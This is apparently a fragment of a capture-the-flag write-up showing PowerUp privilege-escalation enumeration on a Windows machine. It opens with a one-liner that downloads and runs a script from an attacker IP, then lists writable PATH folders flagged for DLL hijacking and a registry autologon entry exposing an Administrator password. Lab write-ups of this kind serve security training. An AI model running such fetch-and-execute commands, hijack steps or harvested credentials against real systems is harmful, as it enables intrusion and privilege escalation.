 PS C:\Users> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.15/PowerUp.ps1')
ModifiablePath    : C:\ProgramData\ComposerSetup\bin
IdentityReference : BUILTIN\Users
Permissions       : {Delete, WriteAttributes, Synchronize, ReadControl...}
%PATH%            : C:\ProgramData\ComposerSetup\bin
Name              : C:\ProgramData\ComposerSetup\bin
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\ProgramData\ComposerSetup\bin\wlbsctrl.dll'
ModifiablePath    : C:\ProgramData\ComposerSetup\bin
IdentityReference : BUILTIN\Users
Permissions       : {WriteAttributes, AppendData/AddSubdirectory, WriteExtendedAttributes,
WriteData/AddFile}
%PATH%            : C:\ProgramData\ComposerSetup\bin
Name              : C:\ProgramData\ComposerSetup\bin
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\ProgramData\ComposerSetup\bin\wlbsctrl.dll'
ModifiablePath    : C:\Users\h.potter\AppData\Local\Microsoft\WindowsApps
IdentityReference : BART\h.potter
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\h.potter\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\h.potter\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath
'C:\Users\h.potter\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
DefaultDomainName    : DESKTOP-7I3S68E
DefaultUserName      : Administrator
DefaultPassword      : 3130438f31186fbaf962f407711faddb
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :
Check                : Registry Autologons